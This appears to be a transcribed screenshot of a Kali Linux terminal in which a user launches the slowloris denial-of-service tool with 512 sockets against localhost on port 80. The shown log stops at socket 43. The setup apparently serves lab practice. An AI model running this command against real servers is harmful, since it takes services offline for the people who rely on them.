 (kirill㉿kirill)-[~]
$ slowloris 127.0.0.1 -p 80 -s 512 -v -ua
[14-05-2025 06:53:52] Attacking 127.0.0.1 with 512 sockets.
[14-05-2025 06:53:52] Creating sockets...
[14-05-2025 06:53:52] Creating socket nr 0
[14-05-2025 06:53:52] Creating socket nr 1
[14-05-2025 06:53:52] Creating socket nr 2
[14-05-2025 06:53:52] Creating socket nr 3
[14-05-2025 06:53:52] Creating socket nr 4
[14-05-2025 06:53:52] Creating socket nr 5
[14-05-2025 06:53:52] Creating socket nr 6
[14-05-2025 06:53:52] Creating socket nr 7
[14-05-2025 06:53:52] Creating socket nr 8
[14-05-2025 06:53:52] Creating socket nr 9
[14-05-2025 06:53:52] Creating socket nr 10
[14-05-2025 06:53:52] Creating socket nr 11
[14-05-2025 06:53:52] Creating socket nr 12
[14-05-2025 06:53:52] Creating socket nr 13
[14-05-2025 06:53:52] Creating socket nr 14
[14-05-2025 06:53:52] Creating socket nr 15
[14-05-2025 06:53:52] Creating socket nr 16
[14-05-2025 06:53:52] Creating socket nr 17
[14-05-2025 06:53:52] Creating socket nr 18
[14-05-2025 06:53:52] Creating socket nr 19
[14-05-2025 06:53:52] Creating socket nr 20
[14-05-2025 06:53:52] Creating socket nr 21
[14-05-2025 06:53:52] Creating socket nr 22
[14-05-2025 06:53:52] Creating socket nr 23
[14-05-2025 06:53:52] Creating socket nr 24
[14-05-2025 06:53:52] Creating socket nr 25
[14-05-2025 06:53:52] Creating socket nr 26
[14-05-2025 06:53:52] Creating socket nr 27
[14-05-2025 06:53:52] Creating socket nr 28
[14-05-2025 06:53:52] Creating socket nr 29
[14-05-2025 06:53:52] Creating socket nr 30
[14-05-2025 06:53:52] Creating socket nr 31
[14-05-2025 06:53:52] Creating socket nr 32
[14-05-2025 06:53:52] Creating socket nr 33
[14-05-2025 06:53:52] Creating socket nr 34
[14-05-2025 06:53:52] Creating socket nr 35
[14-05-2025 06:53:52] Creating socket nr 36
[14-05-2025 06:53:52] Creating socket nr 37
[14-05-2025 06:53:52] Creating socket nr 38
[14-05-2025 06:53:52] Creating socket nr 39
[14-05-2025 06:53:52] Creating socket nr 40
[14-05-2025 06:53:52] Creating socket nr 41
[14-05-2025 06:53:52] Creating socket nr 42
[14-05-2025 06:53:52] Creating socket nr 43
KALI
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.